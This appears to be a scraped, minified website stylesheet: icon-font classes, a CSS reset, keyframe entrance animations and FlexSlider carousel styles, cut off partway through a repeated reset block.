icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
.appear-animation{opacity:0;}.appear-animation-visible{opacity:1;}.animated,.appear-animation{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}@-moz-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-o-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash;}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);}20%,40%,60%,80%{-webkit-transform:translateX(10px);}}@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px);}20%,40%,60%,80%{-moz-transform:translateX(10px);}}@-o-keyframes shake{0%,100%{-o-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-o-transform:translateX(-10px);}20%,40%,60%,80%{-o-transform:translateX(10px);}}@keyframes shake{0%,100%{transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{transform:translateX(-10px);}20%,40%,60%,80%{transform:translateX(10px);}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake;}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);opacity:1;}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@-moz-keyframes bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);opacity:1;}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}@-o-keyframes bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0);opacity:1;}40%{-o-transform:translateY(-30px);}60%{-o-transform:translateY(-15px);}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0);opacity:1;}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce;}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);}100%{-webkit-transform:scale(1) rotate(0);opacity:1;}}@-moz-keyframes tada{0%{-moz-transform:scale(1);}10%,20%{-moz-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg);}100%{-moz-transform:scale(1) rotate(0);opacity:1;}}@-o-keyframes tada{0%{-o-transform:scale(1);}10%,20%{-o-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg);}100%{-o-transform:scale(1) rotate(0);opacity:1;}}@keyframes tada{0%{transform:scale(1);}10%,20%{transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg);}40%,60%,80%{transform:scale(1.1) rotate(-3deg);}100%{transform:scale(1) rotate(0);opacity:1;}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada;}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center;}20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0deg);opacity:1;}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0deg);opacity:1;}}@-o-keyframes swing{20%{-o-transform:rotate(15deg);}40%{-o-transform:rotate(-10deg);}60%{-o-transform:rotate(5deg);}80%{-o-transform:rotate(-5deg);}100%{-o-transform:rotate(0deg);opacity:1;}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0deg);opacity:1;}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing;}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);}15%{-webkit-transform:translateX(-25%) rotate(-5deg);}30%{-webkit-transform:translateX(20%) rotate(3deg);}45%{-webkit-transform:translateX(-15%) rotate(-3deg);}60%{-webkit-transform:translateX(10%) rotate(2deg);}75%{-webkit-transform:translateX(-5%) rotate(-1deg);}100%{-webkit-transform:translateX(0%);opacity:1;}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%);}15%{-moz-transform:translateX(-25%) rotate(-5deg);}30%{-moz-transform:translateX(20%) rotate(3deg);}45%{-moz-transform:translateX(-15%) rotate(-3deg);}60%{-moz-transform:translateX(10%) rotate(2deg);}75%{-moz-transform:translateX(-5%) rotate(-1deg);}100%{-moz-transform:translateX(0%);opacity:1;}}@-o-keyframes wobble{0%{-o-transform:translateX(0%);}15%{-o-transform:translateX(-25%) rotate(-5deg);}30%{-o-transform:translateX(20%) rotate(3deg);}45%{-o-transform:translateX(-15%) rotate(-3deg);}60%{-o-transform:translateX(10%) rotate(2deg);}75%{-o-transform:translateX(-5%) rotate(-1deg);}100%{-o-transform:translateX(0%);opacity:1;}}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-25%) rotate(-5deg);}30%{transform:translateX(20%) rotate(3deg);}45%{transform:translateX(-15%) rotate(-3deg);}60%{transform:translateX(10%) rotate(2deg);}75%{transform:translateX(-5%) rotate(-1deg);}100%{transform:translateX(0%);opacity:1;}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg);}10%{-webkit-transform:skewX(-8deg);}20%{-webkit-transform:skewX(7deg);}30%{-webkit-transform:skewX(-6deg);}40%{-webkit-transform:skewX(5deg);}50%{-webkit-transform:skewX(-4deg);}60%{-webkit-transform:skewX(3deg);}70%{-webkit-transform:skewX(-2deg);}80%{-webkit-transform:skewX(1deg);}90%{-webkit-transform:skewX(0deg);}100%{-webkit-transform:skewX(0deg);opacity:1;}}@-moz-keyframes wiggle{0%{-moz-transform:skewX(9deg);}10%{-moz-transform:skewX(-8deg);}20%{-moz-transform:skewX(7deg);}30%{-moz-transform:skewX(-6deg);}40%{-moz-transform:skewX(5deg);}50%{-moz-transform:skewX(-4deg);}60%{-moz-transform:skewX(3deg);}70%{-moz-transform:skewX(-2deg);}80%{-moz-transform:skewX(1deg);}90%{-moz-transform:skewX(0deg);}100%{-moz-transform:skewX(0deg);opacity:1;}}@-o-keyframes wiggle{0%{-o-transform:skewX(9deg);}10%{-o-transform:skewX(-8deg);}20%{-o-transform:skewX(7deg);}30%{-o-transform:skewX(-6deg);}40%{-o-transform:skewX(5deg);}50%{-o-transform:skewX(-4deg);}60%{-o-transform:skewX(3deg);}70%{-o-transform:skewX(-2deg);}80%{-o-transform:skewX(1deg);}90%{-o-transform:skewX(0deg);}100%{-o-transform:skewX(0deg);opacity:1;}}@keyframes wiggle{0%{transform:skewX(9deg);}10%{transform:skewX(-8deg);}20%{transform:skewX(7deg);}30%{transform:skewX(-6deg);}40%{transform:skewX(5deg);}50%{transform:skewX(-4deg);}60%{transform:skewX(3deg);}70%{transform:skewX(-2deg);}80%{transform:skewX(1deg);}90%{transform:skewX(0deg);}100%{transform:skewX(0deg);opacity:1;}}.wiggle{-webkit-animation-name:wiggle;-moz-animation-name:wiggle;-o-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(1.1);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes pulse{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(1.1);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes pulse{0%{-o-transform:scale(1);}50%{-o-transform:scale(1.1);}100%{-o-transform:scale(1);opacity:1;}}@keyframes pulse{0%{transform:scale(1);}50%{transform:scale(1.1);}100%{transform:scale(1);opacity:1;}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-o-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px);}100%{opacity:1;transform:translateX(0);}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);}50%{opacity:1;-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3);}50%{opacity:1;-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3);}50%{opacity:1;-o-transform:scale(1.05);}70%{-o-transform:scale(0.9);}100%{-o-transform:scale(1);opacity:1;}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3);}50%{opacity:1;transform:scale(1.05);}70%{transform:scale(0.9);}100%{transform:scale(1);opacity:1;}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);}60%{opacity:1;-webkit-transform:translateY(-30px);}80%{-webkit-transform:translateY(10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px);}60%{opacity:1;-moz-transform:translateY(-30px);}80%{-moz-transform:translateY(10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px);}60%{opacity:1;-o-transform:translateY(-30px);}80%{-o-transform:translateY(10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px);}60%{opacity:1;transform:translateY(-30px);}80%{transform:translateY(10px);}100%{transform:translateY(0);opacity:1;}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);}60%{opacity:1;-webkit-transform:translateY(30px);}80%{-webkit-transform:translateY(-10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px);}60%{opacity:1;-moz-transform:translateY(30px);}80%{-moz-transform:translateY(-10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px);}60%{opacity:1;-o-transform:translateY(30px);}80%{-o-transform:translateY(-10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px);}60%{opacity:1;transform:translateY(30px);}80%{transform:translateY(-10px);}100%{transform:translateY(0);opacity:1;}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);}60%{opacity:1;-webkit-transform:translateX(30px);}80%{-webkit-transform:translateX(-10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px);}60%{opacity:1;-moz-transform:translateX(30px);}80%{-moz-transform:translateX(-10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px);}60%{opacity:1;-o-transform:translateX(30px);}80%{-o-transform:translateX(-10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px);}60%{opacity:1;transform:translateX(30px);}80%{transform:translateX(-10px);}100%{transform:translateX(0);opacity:1;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);}60%{opacity:1;-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px);}60%{opacity:1;-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px);}60%{opacity:1;-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px);}60%{opacity:1;transform:translateX(-30px);}80%{transform:translateX(10px);}100%{transform:translateX(0);opacity:1;}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0;}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0;}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1;}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0;}100%{transform-origin:center center;transform:rotate(0);opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides > li:first-child{display:block;}.flexslider{position:relative;zoom:1;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexslider .slides{zoom:1;}.carousel li{margin-right:5px;}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}.flex-direction-nav .flex-prev{left:-50px;}.flex-direction-nav .flex-next{right:-50px;text-align:right;}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-pauseplay a.flex-play:before{content:'\f003';}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7);}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px;}.flex-direction-nav .flex-next{opacity:1;right:10px;}}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table 